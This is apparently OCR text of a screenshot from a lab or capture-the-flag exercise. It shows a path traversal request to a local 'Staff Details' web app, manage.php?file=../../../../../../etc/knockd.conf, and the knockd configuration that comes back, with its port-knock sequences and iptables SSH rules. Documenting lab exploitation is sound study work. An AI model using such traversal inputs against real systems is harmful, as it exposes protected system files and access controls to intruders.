 不安全 | 192.168.0.114/manage.php?file=../../../../../../etc/knockd.conf
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn